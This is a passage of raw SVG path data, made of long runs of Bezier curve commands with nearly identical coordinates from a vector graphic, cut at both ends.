63.9189 242.453 63.9189 242.453C63.9189 242.454 63.9189 242.455 63.9189 242.455C63.9189 242.456 63.9189 242.457 63.9189 242.458C63.9189 242.458 63.9189 242.459 63.9189 242.46C63.9189 242.461 63.9189 242.461 63.9189 242.462C63.9189 242.463 63.9189 242.463 63.9189 242.464C63.9189 242.465 63.9189 242.466 63.9189 242.466C63.9189 242.467 63.9189 242.468 63.9189 242.469C63.9189 242.469 63.9189 242.47 63.9189 242.471C63.9189 242.472 63.9189 242.472 63.9189 242.473C63.9189 242.474 63.9189 242.474 63.9189 242.475C63.9189 242.476 63.9189 242.477 63.9189 242.477C63.9189 242.478 63.9189 242.479 63.9189 242.479C63.9189 242.48 63.9189 242.481 63.9189 242.482C63.9189 242.482 63.9189 242.483 63.9189 242.484C63.9189 242.485 63.9189 242.485 63.9189 242.486C63.9189 242.487 63.9189 242.487 63.9189 242.488C63.9189 242.489 63.9189 242.49 63.9189 242.49C63.9189 242.491 63.9189 242.492 63.9189 242.493C63.9189 242.493 63.9189 242.494 63.9189 242.495C63.9189 242.495 63.9189 242.496 63.9189 242.497C63.9189 242.498 63.9189 242.498 63.9189 242.499C63.9189 242.5 63.9189 242.5 63.9189 242.501C63.9189 242.502 63.9189 242.503 63.9189 242.503C63.9189 242.504 63.9189 242.505 63.9189 242.506C63.9189 242.506 63.9189 242.507 63.9189 242.508C63.9189 242.508 63.9189 242.509 63.9189 242.51C63.9189 242.511 63.9189 242.511 63.9189 242.512C63.9189 242.513 63.9189 242.513 63.9189 242.514C63.9189 242.515 63.9189 242.516 63.9189 242.516C63.9189 242.517 63.9189 242.518 63.9189 242.518C63.9189 242.519 63.9189 242.52 63.9189 242.521C63.9189 242.521 63.9189 242.522 63.9189 242.523C63.9189 242.524 63.9189 242.524 63.9189 242.525C63.9189 242.526 63.9189 242.526 63.9189 242.527C63.9189 242.528 63.9189 242.529 63.9189 242.529C63.9189 242.53 63.9189 242.531 63.9189 242.531C63.9189 242.532 63.9189 242.533 63.9189 242.534C63.9189 242.534 63.9189 242.535 63.9189 242.536C63.9189 242.536 63.9189 242.537 63.9189 242.538C63.9189 242.539 63.9189 242.539 63.9189 242.54C63.9189 242.541 63.9189 242.541 63.9189 242.542C63.9189 242.543 63.9189 242.544 63.9189 242.544C63.9189 242.545 63.9189 242.546 63.9189 242.546C63.9189 242.547 63.9189 242.548 63.9189 242.549C63.9189 242.549 63.9189 242.55 63.9189 242.551C63.9189 242.551 63.9189 242.552 63.9189 242.553C63.9189 242.553 63.9189 242.554 63.9189 242.555C63.9189 242.556 63.9189 242.556 63.9189 242.557C63.9189 242.558 63.9189 242.558 63.9189 242.559C63.9189 242.56 63.9189 242.561 63.9189 242.561C63.9189 242.562 63.9189 242.563 63.9189 242.563C63.9189 242.564 63.9189 242.565 63.9189 242.566C63.9189 242.566 63.9189 242.567 63.9189 242.568C63.9189 242.568 63.9189 242.569 63.9189 242.57C63.9189 242.57 63.9189 242.571 63.9189 242.572C63.9189 242.573 63.9189 242.573 63.9189 242.574C63.9189 242.575 63.9189 242.575 63.9189 242.576C63.9189 242.577 63.9189 242.578 63.9189 242.578C63.9189 242.579 63.9189 242.58 63.9189 242.58C63.9189 242.581 63.9189 242.582 63.9189 242.582C63.9189 242.583 63.9189 242.584 63.9189 242.585C63.9189 242.585 63.9189 242.586 63.9189 242.587C63.9189 242.587 63.9189 242.588 63.9189 242.589C63.9189 242.589 63.9189 242.59 63.9189 242.591C63.9189 242.592 63.9189 242.592 63.9189 242.593C63.9189 242.594 63.9189 242.594 63.9189 242.595C63.9189 242.596 63.9189 242.597 63.9189 242.597C63.9189 242.598 63.9189 242.599 63.9189 242.599C63.9189 242.6 63.9189 242.601 63.9189 242.601C63.9189 242.602 63.9189 242.603 63.9189 242.604C63.9189 242.604 63.9189 242.605 63.9189 242.606C63.9189 242.606 63.9189 242.607 63.9189 242.608C63.9189 242.608 63.9189 242.609 63.9189 242.61C63.9189 242.61 63.9189 242.611 63.9189 242.612C63.9189 242.613 63.9189 242.613 63.9189 242.614C63.9189 242.615 63.9189 242.615 63.9189 242.616C63.9189 242.617 63.9189 242.617 63.9189 242.618C63.9189 242.619 63.9189 242.62 63.9189 242.62C63.9189 242.621 63.9189 242.622 63.9189 242.622C63.9189 242.623 63.9189 242.624 63.9189 242.624C63.9189 242.625 63.9189 242.626 63.9189 242.626C63.9189 242.627 63.9189 242.628 63.9189 242.629C63.9189 242.629 63.9189 242.63 63.9189 242.631C63.9189 242.631 63.9189 242.632 63.9189 242.633C63.9189 242.633 63.9189 242.634 63.9189 242.635C63.9189 242.635 63.9189 242.636 63.9189 242.637C63.9189 242.638 63.9189 242.638 63.9189 242.639C63.9189 242.64 63.9189 242.64 63.9189 242.641C63.9189 242.642 63.9189 242.642 63.9189 242.643C63.9189 242.644 63.9189 242.644 63.9189 242.645C63.9189 242.646 63.9189 242.647 63.9189 242.647C63.9189 242.648 63.9189 242.649 63.9189 242.649C63.9189 242.65 63.9189 242.651 63.9189 242.651C63.9189 242.652 63.9189 242.653 63.9189 242.653C63.9189 242.654 63.9189 242.655 63.9189 242.655C63.9189 242.656 63.9189 242.657 63.9189 242.658C63.9189 242.658 63.9189 242.659 63.9189 242.66C63.9189 242.66 63.9189 242.661 63.9189 242.662C63.9189 242.662 63.9189 242.663 63.9189 242.664C63.9189 242.664 63.9189 242.665 63.9189 242.666C63.9189 242.666 63.9189 242.667 63.9189 242.668C63.9189 242.668 63.9189 242.669 63.9189 242.67C63.9189 242.671 63.9189 242.671 63.9189 242.672C63.9189 242.673 63.9189 242.673 63.9189 242.674C63.9189 242.675 63.9189 242.675 63.9189 242.676C63.9189 242.677 63.9189 242.677 63.9189 242.678C63.9189 242.679 63.9189 242.679 63.9189 242.68C63.9189 242.681 63.9189 242.681 63.9189 242.682C63.9189 242.683 63.9189 242.683 63.9189 242.684C63.9189 242.685 63.9189 242.685 63.9189 242.686C63.9189 242.687 63.9189 242.688 63.9189 242.688C63.9189 242.689 63.9189 242.69 63.9189 242.69C63.9189 242.691 63.9189 242.692 63.9189 242.692C63.9189 242.693 63.9189 242.694 63.9189 242.694C63.9189 242.695 63.9189 242.696 63.9189 242.696C63.9189 242.697 63.9189 242.698 63.9189 242.698C63.9189 242.699 63.9189 242.7 63.9189 242.7C63.9189 242.701 63.9189 242.702 63.9189 242.702C63.9189 242.703 63.9189 242.704 63.9189 242.704C63.9189 242.705 63.9189 242.706 63.9189 242.706C63.9189 242.707 63.9189 242.708 63.9189 242.708C63.9189 242.709 63.9189 242.71 63.9189 242.71C63.9189 242.711 63.9189 242.712 63.9189 242.713C63.9189 242.713 63.9189 242.714 63.9189 242.715C63.9189 242.715 63.9189 242.716 63.9189 242.717C63.9189 242.717 63.9189 242.718 63.9189 242.719C63.9189 242.719 63.9189 242.72 63.9189 242.721C63.9189 242.721 63.9189 242.722 63.9189 242.723C63.9189 242.723 63.9189 242.724 63.9189 242.725C63.9189 242.725 63.9189 242.726 63.9189 242.727C63.9189 242.727 63.9189 242.728 63.9189 242.729C63.9189 242.729 63.9189 242.73 63.9189 242.731C63.9189 242.731 63.9189 242.732 63.9189 242.733C63.9189 242.733 63.9189 242.734 63.9189 242.735C63.9189 242.735 63.9189 242.736 63.9189 242.737C63.9189 242.737 63.9189 242.738 63.9189 242.739C63.9189 242.739 63.9189 242.74 63.9189 242.741C63.9189 242.741 63.9189 242.742 63.9189 242.743C63.9189 242.743 63.9189 242.744 63.9189 242.745C63.9189 242.745 63.9189 242.746 63.9189 242.747C63.9189 242.747 63.9189 242.748 63.9189 242.749C63.9189 242.749 63.9189 242.75 63.9189 242.751C63.9189 242.751 63.9189 242.752 63.9189 242.753C63.9189 242.753 63.9189 242.754 63.9189 242.755C63.9189 242.755 63.9189 242.756 63.9189 242.756C63.9189 242.757 63.9189 242.758 63.9189 242.758C63.9189 242.759 63.9189 242.76 63.9189 242.76C63.9189 242.761 63.9189 242.762 63.9189 242.762C63.9189 242.763 63.9189 242.764 63.9189 242.764C63.9189 242.765 63.9189 242.766 63.9189 242.766C63.9189 242.767 63.9189 242.768 63.9189 242.768C63.9189 242.769 63.9189 242.77 63.9189 242.77C63.9189 242.771 63.9189 242.772 63.9189 242.772C63.9189 242.773 63.9189 242.774 63.9189 242.774C63.9189 242.775 63.9189 242.776 63.9189 242.776C63.9189 242.777 63.9189 242.778 63.9189 242.778C63.9189 242.779 63.9189 242.78 63.9189 242.78C63.9189 242.781 63.9189 242.781 63.9189 242.782C63.9189 242.783 63.9189 242.783 63.9189 242.784C63.9189 242.785 63.9189 242.785 63.9189 242.786C63.9189 242.787 63.9189 242.787 63.9189 242.788C63.9189 242.789 63.9189 242.789 63.9189 242.79C63.9189 242.791 63.9189 242.791 63.9189 242.792C63.9189 242.793 63.9189 242.793 63.9189 242.794C63.9189 242.795 63.9189 242.795 63.9189 242.796C63.9189 242.796 63.9189 242.797 63.9189 242.798C63.9189 242.798 63.9189 242.799 63.9189 242.8C63.9189 242.8 63.9189 242.801 63.9189 242.802C63.9189 242.802 63.9189 242.803 63.9189 242.804C63.9189 242.804 63.9189 242.805 63.9189 242.806C63.9189 242.806 63.9189 242.807 63.9189 242.807C63.9189 242.808 63.9189 242.809 63.9189 242.809C63.9189 242.81 63.9189 242.811 63.9189 242.811C63.9189 242.812 63.9189 242.813 63.9189 242.813C63.9189 242.814 63.9189 242.815 63.9189 242.815C63.9189 242.816 63.9189 242.817 63.9189 242.817C63.9189 242.818 63.9189 242.818 63.9189 242.819C63.9189 242.82 63.9189 242.82 63.9189 242.821C63.9189 242.822 63.9189 242.822 63.9189 242.823C63.9189 242.824 63.9189 242.824 63.9189 242.825C63.9189 242.826 63.9189 242.826 63.9189 242.827C63.9189 242.827 63.9189 242.828 63.9189 242.829C63.9189 242.829 63.9189 242.83 63.9189 242.831C63.9189 242.831 63.9189 242.832 63.9189 242.833C63.9189 242.833 63.9189 242.834 63.9189 242.834C63.9189 242.835 63.9189 242.836 63.9189 242.836C63.9189 242.837 63.9189 242.838 63.9189 242.838C63.9189 242.839 63.9189 242.84 63.9189 242.84C63.9189 242.841 63.9189 242.842 63.9189 242.842C63.9189 242.843 63.9189 242.843 63.9189 242.844C63.9189 242.845 63.9189 242.845 63.9189 242.846C63.9189 242.847 63.9189 242.847 63.9189 242.848C63.9189 242.848 63.9189 242.849 63.9189 242.85C63.9189 242.85 63.9189 242.851 63.9189 242.852C63.9189 242.852 63.9189 242.853 63.9189 242.854C63.9189 242.854 63.9189 242.855 63.9189 242.855C63.9189 242.856 63.9189 242.857 63.9189 242.857C63.9189 242.858 63.9189 242.859 63.9189 242.859C63.9189 242.86 63.9189 242.861 63.9189 242.861C63.9189 242.862 63.9189 242.862 63.9189 242.863C63.9189 242.864 63.9189 242.864 63.9189 242.865C63.9189 242.866 63.9189 242.866 63.9189 242.867C63.9189 242.867 63.9189 242.868 63.9189 242.869C63.9189 242.869 63.9189 242.87 63.9189 242.871C63.9189 242.871 63.9189 242.872 63.9189 242.872C63.9189 242.873 63.9189 242.874 63.9189 242.874C63.9189 242.875 63.9189 242.876 63.9189 242.876C63.9189 242.877 63.9189 242.878 63.9189 242.878C63.9189 242.879 63.9189 242.879 63.9189 242.88C63.9189 242.881 63.9189 242.881 63.9189 242.882C63.9189 242.883 63.9189 242.883 63.9189 242.884C63.9189 242.884 63.9189 242.885 63.9189 242.886C63.9189 242.886 63.9189 242.887 63.9189 242.888C63.9189 242.888 63.9189 242.889 63.9189 242.889C63.9189 242.89 63.9189 242.891 63.9189 242.891C63.9189 242.892 63.9189 242.892 63.9189 242.893C63.9189 242.894 63.9189 242.894 63.9189 242.895C63.9189 242.896 63.9189 242.896 63.9189 242.897C63.9189 242.897 63.9189 242.898 63.9189 242.899C63.9189 242.899 63.9189 242.9 63.9189 242.901C63.9189 242.901 63.9189 242.902 63.9189 242.902C63.9189 242.903 63.9189 242.904 63.9189 242.904C63.9189 242.905 63.9189 242.906 63.9189 242.906C63.9189 242.907 63.9189 242.907 63.9189 242.908C63.9189 242.909 63.9189 242.909 63.9189 242.91C63.9189 242.91 63.9189 242.911 63.9189 242.912C63.9189 242.912 63.9189 242.913 63.9189 242.914C63.9189 242.914 63.9189 242.915 63.9189 242.915C63.9189 242.916 63.9189 242.917 63.9189 242.917C63.9189 242.918 63.9189 242.918 63.9189 242.919C63.9189 242.92 63.9189 242.92 63.9189 242.921C63.9189 242.922 63.9189 242.922 63.9189 242.923C63.9189 242.923 63.9189 242.924 63.9189 242.925C63.9189 242.925 63.9189 242.926 63.9189 242.926C63.9189 242.927 63.9189 242.928 63.9189 242.928C63.9189 242.929 63.9189 242.929 63.9189 242.93C63.9189 242.931 63.9189 242.931 63.9189 242.932C63.9189 242.933 63.9189 242.933 63.9189 242.934C63.9189 242.934 63.9189 242.935 63.9189 242.936C63.9189 242.936 63.9189 242.937 63.9189 242.937C63.9189 242.938 63.9189 242.939 63.9189 242.939C63.9189 242.94 63.9189 242.94 63.9189 242.941C63.9189 242.942 63.9189 242.942 63.9189 242.943C63.9189 242.943 63.9189 242.944 63.9189 242.945C63.9189 242.945 63.9189 242.946 63.9189 242.946C63.9189 242.947 63.9189 242.948 63.9189 242.948C63.9189 242.949 63.9189 242.949 63.9189 242.95C63.9189 242.951 63.9189 242.951 63.9189 242.952C63.9189 242.953 63.9189 242.953 63.9189 242.954C63.9189 242.954 63.9189 242.955 63.9189 242.956C63.9189 242.956 63.9189 242.957 63.9189 242.957C63.9189 242.958 63.9189 242.959 63.9189 242.959C63.9189 242.96 63.9189 242.96 63.9189 242.961C63.9189 242.962 63.9189 242.962 63.9189 242.963C63.9189 242.963 63.9189 242.964 63.9189 242.965C63.9189 242.965 63.9189 242.966 63.9189 242.966C63.9189 242.967 63.9189 242.968 63.9189 242.968C63.9189 242.969 63.9189 242.969 63.9189 242.97C63.9189 242.971 63.9189 242.971 63.9189 242.972C63.9189 242.972 63.9189 242.973 63.9189 242.973C63.9189 242.974 63.9189 242.975 63.9189 242.975C63.9189 242.976 63.9189 242.976 63.9189 242.977C63.9189 242.978 63.9189 242.978 63.9189 242.979C63.9189 242.979 63.9189 242.98 63.9189 242.981C63.9189 242.981 63.9189 242.982 63.9189 242.982C63.9189 242.983 63.9189 242.984 63.9189 242.984C63.9189 242.985 63.9189 242.985 63.9189 242.986C63.9189 242.987 63.9189 242.987 63.9189 242.988C63.9189 242.988 63.9189 242.989 63.9189 242.99C63.9189 242.99 63.9189 242.991 63.9189 242.991C63.9189 242.992 63.9189 242.992 63.9189 242.993C63.9189 242.994 63.9189 242.994 63.9189 242.995C63.9189 242.995 63.9189 242.996 63.9189 242.997C63.9189 242.997 63.9189 242.998 63.9189 242.998C63.9189 242.999 63.9189 243 63.9189 243C63.9189 243.001 63.9189 243.001 63.9189 243.002C63.9189 243.002 63.9189 243.003 63.9189 243.004C63.9189 243.004 63.9189 243.005 63.9189 243.005C63.9189 243.006 63.9189 243.007 63.9189 243.007C63.9189 243.008 63.9189 243.008 63.9189 243.009C63.9189 243.009 63.9189 243.01 63.9189 243.011C63.9189 243.011 63.9189 243.012 63.9189 243.012C63.9189 243.013 63.9189 243.014 63.9189 243.014C63.9189 243.015 63.9189 243.015 63.9189 243.016C63.9189 243.016 63.9189 243.017 63.9189 243.018C63.9189 243.018 63.9189 243.019 63.9189 243.019C63.9189 243.02 63.9189 243.021 63.9189 243.021C63.9189 243.022 63.9189 243.022 63.9189 243.023C63.9189 243.023 63.9189 243.024 63.9189 243.025C63.9189 243.025 63.9189 243.026 63.9189 243.026C63.9189 243.027 63.9189 243.027 63.9189 243.028C63.9189 243.029 63.9189 243.029 63.9189 243.03C63.9189 243.03 63.9189 243.031 63.9189 243.032C63.9189 243.032 63.9189 243.033 63.9189 243.033C63.9189 243.034 63.9189 243.034 63.9189 243.035C63.9189 243.036 63.9189 243.036 63.9189 243.037C63.9189 243.037 63.9189 243.038 63.9189 243.038C63.9189 243.039 63.9189 243.04 63.9189 243.04C63.9189 243.041 63.9189 243.041 63.9189 243.042C63.9189 243.042 63.9189 243.043 63.9189 243.044C63.9189 243.044 63.9189 243.045 63.9189 243.045C63.9189 243.046 63.9189 243.046 63.9189 243.047C63.9189 243.048 63.9189 243.048 63.9189 243.049C63.9189 243.049 63.9189 243.05 63.9189 243.05C63.9189 243.051 63.9189 243.052 63.9189 243.052C63.9189 243.053 63.9189 243.053 63.9189 243.054C63.9189 243.054 63.9189 243.055 63.9189 243.056C63.9189 243.056 63.9189 243.057 63.9189 243.057C63.9189 243.058 63.9189 243.058 63.9189 243.059C63.9189 243.06 63.9189 243.06 63.9189 243.061C63.9189 243.061 63.9189 243.062 63.9189 243.062C63.9189 243.063 63.9189 243.063 63.9189 243.064C63.9189 243.065 63.9189 243.065 63.9189 243.066C63.9189 243.066 63.9189 243.067 63.9189 243.067C63.9189 243.068 63.9189 243.069 63.9189 243.069C63.9189 243.07 63.9189 243.07 63.9189 243.071C63.9189 243.071 63.9189 243.072 63.9189 243.072C63.9189 243.073 63.9189 243.074 63.9189 243.074C63.9189 243.075 63.9189 243.075 63.9189 243.076C63.9189 243.076 63.9189 243.077 63.9189 243.078C63.9189 243.078 63.9189 243.079 63.9189 243.079C63.9189 243.08 63.9189 243.08 63.9189 243.081C63.9189 243.081 63.9189 243.082 63.9189 243.083C63.9189 243.083 63.9189 243.084 63.9189 243.084C63.9189 243.085 63.9189 243.085 63.9189 243.086C63.9189 243.086 63.9189 243.087 63.9189 243.088C63.9189 243.088 63.9189 243.089 63.9189 243.089C63.9189 243.09 63.9189 243.09 63.9189 243.091C63.9189 243.091 63.9189 243.092 63.9189 243.093C63.9189 243.093 63.9189 243.094 63.9189 243.094C63.9189 243.095 63.9189 243.095 63.9189 243.096C63.9189 243.096 63.9189 243.097 63.9189 243.098C63.9189 243.098 63.9189 243.099 63.9189 243.099C63.9189 243.1 63.9189 243.1 63.9189 243.101C63.9189 243.101 63.9189 243.102 63.9189 243.102C63.9189 243.103 63.9189 243.104 63.9189 243.104C63.9189 243.105 63.9189 243.105 63.9189 243.106C63.9189 243.106 63.9189 243.107 63.9189 243.107C63.9189 243.108 63.9189 243.109 63.9189 243.109C63.9189 243.11 63.9189 243.11 63.9189 243.111C63.9189 243.111 63.9189 243.112 63.9189 243.112C63.9189 243.113 63.9189 243.113 63.9189 243.114C63.9189 243.115 63.9189 243.115 63.9189 243.116C63.9189 243.116 63.9189 243.117 63.9189 243.117C63.9189 243.118 63.9189 243.118 63.9189 243.119C63.9189 243.119 63.9189 243.12 63.9189 243.121C63.9189 243.121 63.9189 243.122 63.9189 243.122C63.9189 243.123 63.9189 243.123 63.9189 243.124C63.9189 243.124 63.9189 243.125 63.9189 243.125C63.9189 243.126 63.9189 243.126 63.9189 243.127C63.9189 243.128 63.9189 243.128 63.9189 243.129C63.9189 243.129 63.9189 243.13 63.9189 243.13C63.9189 243.131 63.9189 243.131 63.9189 243.132C63.9189 243.132 63.9189 243.133 63.9189 243.133C63.9189 243.134 63.9189 243.135 63.9189 243.135C63.9189 243.136 63.9189 243.136 63.9189 243.137C63.9189 243.137 63.9189 243.138 63.9189 243.138C63.9189 243.139 63.9189 243.139 63.9189 243.14C63.9189 243.14 63.9189 243.141 63.9189 243.142C63.9189 243.142 63.9189 243.143 63.9189 243.143C63.9189 243.144 63.9189 243.144 63.9189 243.145C63.9189 243.145 63.9189 243.146 63.9189 243.146C63.9189 243.147 63.9189 243.147 63.9189 243.148C63.9189 243.148 63.9189 243.149 63.9189 243.15C63.9189 243.15 63.9189 243.151 63.9189 243.151C63.9189 243.152 63.9189 243.152 63.9189 243.153C63.9189 243.153 63.9189 243.154 63.9189 243.154C63.9189 243.155 63.9189 243.155 63.9189 243.156C63.9189 243.156 63.9189 243.157 63.9189 243.157C63.9189 243.158 63.9189 243.159 63.9189 243.159C63.9189 243.16 63.9189 243.16 63.9189 243.161C63.9189 243.161 63.9189 243.162 63.9189 243.162C63.9189 243.163 63.9189 243.163 63.9189 243.164C63.9189 243.164 63.9189 243.165 63.9189 243.165C63.9189 243.166 63.9189 243.166 63.9189 243.167C63.9189 243.167 63.9189 243.168 63.9189 243.169C63.9189 243.169 63.9189 243.17 63.9189 243.17C63.9189 243.171 63.9189 243.171 63.9189 243.172C63.9189 243.172 63.9189 243.173 63.9189 243.173C63.9189 243.174 63.9189 243.174 63.9189 243.175C63.9189 243.175 63.9189 243.176 63.9189 243.176C63.9189 243.177 63.9189 243.177 63.9189 243.178H64.7189ZM64.7189 242.157C64.7189 242.155 64.7189 242.154 64.7189 242.152C64.7189 242.15 64.7189 242.148 64.7189 242.147C64.7189 242.145 64.7189 242.143 64.7189 242.142C64.7189 242.14 64.7189 242.138 64.7189 242.136C64.7189 242.135 64.7189 242.133 64.7189 242.131C64.7189 242.129 64.7189 242.128 64.7189 242.126C64.7189 242.124 64.7189 242.122 64.7189 242.121C64.7189 242.119 64.7189 242.117 64.7189 242.115C64.7189 242.114 64.7189 242.112 64.7189 242.11C64.7189 242.108 64.7189 242.107 64.7189 242.105C64.7189 242.103 64.7189 242.101 64.7189 242.1C64.7189 242.098 64.7189 242.096 64.7189 242.094C64.7189 242.093 64.7189 242.091 64.7189 242.089C64.7189 242.087 64.7189 242.085 64.7189 242.084C64.7189 242.082 64.7189 242.08 64.7189 242.078C64.7189 242.077 64.7189 242.075 64.7189 242.073C64.7189 242.071 64.7189 242.07 64.7189 242.068C64.7189 242.066 64.7189 242.064 64.7189 242.062C64.7189 242.061 64.7189 242.059 64.7189 242.057C64.7189 242.055 64.7189 242.053 64.7189 242.052C64.7189 242.05 64.7189 242.048 64.7189 242.046C64.7189 242.045 64.7189 242.043 64.7189 242.041C64.7189 242.039 64.7189 242.037 64.7189 242.036C64.7189 242.034 64.7189 242.032 64.7189 242.03C64.7189 242.028 64.7189 242.027 64.7189 242.025C64.7189 242.023 64.7189 242.021 64.7189 242.019C64.7189 242.018 64.7189 242.016 64.7189 242.014C64.7189 242.012 64.7189 242.01 64.7189 242.009C64.7189 242.007 64.7189 242.005 64.7189 242.003C64.7189 242.001 64.7189 241.999 64.7189 241.998C64.7189 241.996 64.7189 241.994 64.7189 241.992C64.7189 241.99 64.7189 241.989 64.7189 241.987C64.7189 241.985 64.7189 241.983 64.7189 241.981C64.7189 241.979 64.7189 241.978 64.7189 241.976C64.7189 241.974 64.7189 241.972 64.7189 241.97C64.7189 241.968 64.7189 241.967 64.7189 241.965C64.7189 241.963 64.7189 241.961 64.7189 241.959C64.7189 241.957 64.7189 241.956 64.7189 241.954C64.7189 241.952 64.7189 241.95 64.7189 241.948C64.7189 241.946 64.7189 241.945 64.7189 241.943C64.7189 241.941 64.7189 241.939 64.7189 241.937C64.7189 241.935 64.7189 241.933 64.7189 241.932C64.7189 241.93 64.7189 241.928 64.7189 241.926C64.7189 241.924 64.7189 241.922 64.7189 241.92C64.7189 241.919 64.7189 241.917 64.7189 241.915C64.7189 241.913 64.7189 241.911 64.7189 241.909C64.7189 241.907 64.7189 241.906 64.7189 241.904C64.7189 241.902 64.7189 241.9 64.7189 241.898C64.7189 241.896 64.7189 241.894 64.7189 241.893C64.7189 241.891 64.7189 241.889 64.7189 241.887C64.7189 241.885 64.7189 241.883 64.7189 241.881C64.7189 241.879 64.7189 241.877 64.7189 241.876C64.7189 241.874 64.7189 241.872 64.7189 241.87C64.7189 241.868 64.7189 241.866 64.7189 241.864C64.7189 241.862 64.7189 241.861 64.7189 241.859C64.7189 241.857 64.7189 241.855 64.7189 241.853C64.7189 241.851 64.7189 241.849 64.7189 241.847C64.7189 241.845 64.7189 241.843 64.7189 241.842C64.7189 241.84 64.7189 241.838 64.7189 241.836C64.7189 241.834 64.7189 241.832 64.7189 241.83C64.7189 241.828 64.7189 241.826 64.7189 241.824C64.7189 241.823 64.7189 241.821 64.7189 241.819C64.7189 241.817 64.7189 241.815 64.7189 241.813C64.7189 241.811 64.7189 241.809 64.7189 241.807C64.7189 241.805 64.7189 241.803 64.7189 241.802C64.7189 241.8 64.7189 241.798 64.7189 241.796C64.7189 241.794 64.7189 241.792 64.7189 241.79C64.7189 241.788 64.7189 241.786 64.7189 241.784C64.7189 241.782 64.7189 241.78 64.7189 241.778C64.7189 241.777 64.7189 241.775 64.7189 241.773C64.7189 241.771 64.7189 241.769 64.7189 241.767C64.7189 241.765 64.7189 241.763 64.7189 241.761C64.7189 241.759 64.7189 241.757 64.7189 241.755C64.7189 241.753 64.7189 241.751 64.7189 241.749C64.7189 241.747 64.7189 241.745 64.7189 241.744C64.7189 241.742 64.7189 241.74 64.7189 241.738C64.7189 241.736 64.7189 241.734 64.7189 241.732C64.7189 241.73 64.7189 241.728 64.7189 241.726C64.7189 241.724 64.7189 241.722 64.7189 241.72C64.7189 241.718 64.7189 241.716 64.7189 241.714C64.7189 241.712 64.7189 241.71 64.7189 241.708C64.7189 241.706 64.7189 241.704 64.7189 241.702C64.7189 241.7 64.7189 241.698 64.7189 241.697C64.7189 241.695 64.7189 241.693 64.7189 241.691C64.7189 241.689 64.7189 241.687 64.7189 241.685C64.7189 241.683 64.7189 241.681 64.7189 241.679C64.7189 241.677 64.7189 241.675 64.7189 241.673C64.7189 241.671 64.7189 241.669 64.7189 241.667C64.7189 241.665 64.7189 241.663 64.7189 241.661C64.7189 241.659 64.7189 241.657 64.7189 241.655C64.7189 241.653 64.7189 241.651 64.7189 241.649C64.7189 241.647 64.7189 241.645 64.7189 241.643C64.7189 241.641 64.7189 241.639 64.7189 241.637C64.7189 241.635 64.7189 241.633 64.7189 241.631C64.7189 241.629 64.7189 241.627 64.7189 241.625C64.7189 241.623 64.7189 241.621 64.7189 241.619C64.7189 241.617 64.7189 241.615 64.7189 241.613C64.7189 241.611 64.7189 241.609 64.7189 241.607C64.7189 241.605 64.7189 241.603 64.7189 241.601C64.7189 241.599 64.7189 241.597 64.7189 241.595C64.7189 241.593 64.7189 241.591 64.7189 241.589C64.7189 241.587 64.7189 241.585 64.7189 241.583C64.7189 241.581 64.7189 241.579 64.7189 241.577C64.7189 241.575 64.7189 241.573 64.7189 241.57C64.7189 241.568 64.7189 241.566 64.7189 241.564C64.7189 241.562 64.7189 241.56 64.7189 241.558C64.7189 241.556 64.7189 241.554 64.7189 241.552C64.7189 241.55 64.7189 241.548 64.7189 241.546C64.7189 241.544 64.7189 241.542 64.7189 241.54C64.7189 241.538 64.7189 241.536 64.7189 241.534C64.7189 241.532 64.7189 241.53 64.7189 241.528C64.7189 241.526 64.7189 241.524 64.7189 241.521C64.7189 241.519 64.7189 241.517 64.7189 241.515C64.7189 241.513 64.7189 241.511 64.7189 241.509C64.7189 241.507 64.7189 241.505 64.7189 241.503C64.7189 241.501 64.7189 241.499 64.7189 241.497C64.7189 241.495 64.7189 241.493 64.7189 241.491C64.7189 241.488 64.7189 241.486 64.7189 241.484C64.7189 241.482 64.7189 241.48 64.7189 241.478C64.7189 241.476 64.7189 241.474 64.7189 241.472C64.7189 241.47 64.7189 241.468 64.7189 241.466C64.7189 241.464 64.7189 241.462 64.7189 241.459C64.7189 241.457 64.7189 241.455 64.7189 241.453C64.7189 241.451 64.7189 241.449 64.7189 241.447C64.7189 241.445 64.7189 241.443 64.7189 241.441C64.7189 241.439 64.7189 241.436 64.7189 241.434C64.7189 241.432 64.7189 241.43 64.7189 241.428C64.7189 241.426 64.7189 241.424 64.7189 241.422C64.7189 241.42 64.7189 241.418 64.7189 241.416C64.7189 241.413 64.7189 241.411 64.7189 241.409C64.7189 241.407 64.7189 241.405 64.7189 241.403C64.7189 241.401 64.7189 241.399 64.7189 241.397C64.7189 241.394 64.7189 241.392 64.7189 241.39C64.7189 241.388 64.7189 241.386 64.7189 241.384C64.7189 241.382 64.7189 241.38 64.7189 241.378C64.7189 241.375 64.7189 241.373 64.7189 241.371C64.7189 241.369 64.7189 241.367 64.7189 241.365C64.7189 241.363 64.7189 241.361 64.7189 241.358C64.7189 241.356 64.7189 241.354 64.7189 241.352C64.7189 241.35 64.7189 241.348 64.7189 241.346C64.7189 241.344 64.7189 241.341 64.7189 241.339C64.7189 241.337 64.7189 241.335 64.7189 241.333C64.7189 241.331 64.7189 241.329 64.7189 241.326C64.7189 241.324 64.7189 241.322 64.7189 241.32C64.7189 241.318 64.7189 241.316 64.7189 241.314C64.7189 241.311 64.7189 241.309 64.7189 241.307C64.7189 241.305 64.7189 241.303 64.7189 241.301C64.7189 241.299 64.7189 241.296 64.7189 241.294C64.7189 241.292 64.7189 241.29 64.7189 241.288C64.7189 241.286 64.7189 241.283 64.7189 241.281C64.7189 241.279 64.7189 241.277 64.7189 241.275C64.7189 241.273 64.7189 241.27 64.7189 241.268C64.7189 241.266 64.7189 241.264 64.7189 241.262C64.7189 241.26 64.7189 241.257 64.7189 241.255C64.7189 241.253 64.7189 241.251 64.7189 241.249C64.7189 241.247 64.7189 241.244 64.7189 241.242C64.7189 241.24 64.7189 241.238 64.7189 241.236C64.7189 241.234 64.7189 241.231 64.7189 241.229C64.7189 241.227 64.7189 241.225 64.7189 241.223C64.7189 241.22 64.7189 241.218 64.7189 241.216C64.7189 241.214 64.7189 241.212 64.7189 241.209C64.7189 241.207 64.7189 241.205 64.7189 241.203C64.7189 241.201 64.7189 241.198 64.7189 241.196C64.7189 241.194 64.7189 241.192 64.7189 241.19C64.7189 241.188 64.7189 241.185 64.7189 241.183C64.7189 241.181 64.7189 241.179 64.7189 241.176C64.7189 241.174 64.7189 241.172 64.7189 241.17C64.7189 241.168 64.7189 241.165 64.7189 241.163C64.7189 241.161 64.7189 241.159 64.7189 241.157C64.7189 241.154 64.7189 241.152 64.7189 241.15C64.7189 241.148 64.7189 241.146 64.7189 241.143C64.7189 241.141 64.7189 241.139 64.7189 241.137C64.7189 241.134 